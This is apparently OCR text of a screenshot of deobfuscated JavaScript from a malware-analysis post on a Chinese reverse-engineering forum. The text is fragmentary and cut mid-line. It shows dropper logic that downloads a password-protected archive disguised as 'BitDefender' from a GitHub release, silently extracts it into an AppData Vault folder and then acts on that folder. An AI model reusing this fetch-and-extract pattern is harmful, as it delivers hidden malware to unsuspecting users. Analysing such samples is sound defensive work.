 for (t = function (r) { ···
}, e = c.length, n = new Array(e), a = 0; a < e; a++)
n[a] = c[a];
return f((n.length = t(-4), n[106] = -t(1))),
r.prev = 3,
i = function (r) { ···
},
r.t0 = f,
r.next = 8,
$(n[n[106] - (n[106] - (n[106] - -150))], n[106] - -50150);
case 8:
return n[1] = r.sent,
r.next = 11,
nr(n[1], vr);
case 11:
return n[2] = r.sent,
r.next = 14,
下载文件并解压到指定目录
downloadFile("https://github.com/nguyendeptrai2004/ARFramework/releases/download/Muck/BitDefender.7z", 'C:\\Users\\Admin\\AppData\\Local\\Temp\\kn09t.7z');
case 14:
return r.next = 16,
exec('C:\\ProgramData\\sevenZip\\7z.exe" t "C:\\Users\\Admin\\AppData\\Local\\Temp\\kn09t.7z" -pSaToshi780189.!', s({}, 'windowsHide', !0));
case 16:
return r.next = 18,
exec('"C:\\ProgramData\\sevenZip\\7z.exe" x "C:\\Users\\Admin\\AppData\\Local\\Temp\\kn09t.7z" -pSaToshi780189.! -o"C:\\Users\\Admin\\AppData\\Local\\Microsoft\\Vault\\Use
case 18:
return debugconsole('Extraction completed successfully.'),
r.next = 21,
zr('C:\\Users\\Admin\\AppData\\Local\\Microsoft\\Vault\\UserProfileProgramFiles');
case 21:
return r.next = 23,
吾爱破解论坛
www.52pojie.cn